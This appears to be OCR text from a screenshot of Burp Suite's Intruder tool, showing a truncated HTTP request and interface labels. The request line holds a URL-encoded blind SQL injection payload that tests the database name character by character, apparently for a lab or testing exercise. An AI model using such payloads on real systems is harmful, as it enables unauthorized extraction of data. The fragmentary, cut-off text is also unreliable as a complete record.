 Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
e pool Settings
Start attack
ayloads will be inserted, they can be added into the target as well as the base request.
Add §
st Update Host header to match target
Clear §
ex.php?id=1%27%20AND%20(SELECT%20SUBSTRING(database(),%201,%201))%20=%20%27s%27--+ HTTP/1.1
Auto §
";v="117", "Not;A=Brand";v="8"
Refresh
"Windows"
uests: 1
5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
n/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
gate
ment
, deflate, br
TW,zh;q=0.9,en-US;q=0.8,en;q=0.7